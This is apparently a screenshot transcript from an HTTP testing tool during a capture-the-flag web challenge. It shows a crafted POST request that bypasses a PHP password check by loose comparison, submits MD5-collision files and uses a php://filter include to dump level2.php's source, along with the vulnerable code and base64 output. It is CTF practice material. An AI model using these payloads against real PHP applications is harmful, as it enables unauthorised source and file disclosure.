 Request 194 bytes 数据包扫描 美化 热加载 构造请求
1 POST /?password=123456a HTTP/1.1
2 Host ? : node6.anna.nssctf.cn:20912
3 Pragma: no-cache
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1747467728,1747514782,1747547898,1747558916;
HMACCOUNT=9814550F3BECC1B9; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1747570133
9 Cache-Control: no-cache
10 Accept-Encoding: gzip, deflate
11 Content-Type: application/x-www-form-urlencoded
12
13 a={{urlencode({{file(C:\vscode\CTF\one_step\fastcoll\1.txt)}})}}&b={{urlencode({{file
(C:\vscode\CTF\one_step\fastcoll\2.txt)}})}}&file=php://filter/read=convert.base64-encode/
resource=level2.php
4425bytes / 48ms 美化 渲染 编码 请输入定位响应 查看提取结果 详情
if (isset($_POST['a']) && isset($_POST['b']) && isset($_GET['password'])) {
$a = $_POST['a'];
$b = $_POST['b'];
$password = $_GET['password'];
if (is_numeric($password)) {
die("password can't be a number</br>");
} elseif ($password != 123456) {
die("Wrong password</br>");
}
if ($a != $b && md5($a) === md5($b)) {
echo "wonderful</br>";
include($_POST['file']); # level2.php
}
}
?>
wonderful
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmlmIChpc3NldCgkX1BPU1RbJ3JjZSddKSkgew
Payload 提取内容
%73%4c%e5%03%51%a8%84%e8%f9%10%39%b8%cc%61%a6%9a%48%cd%88%31%90%83%8a%3e%36%de%79%0a%15%32%09%ba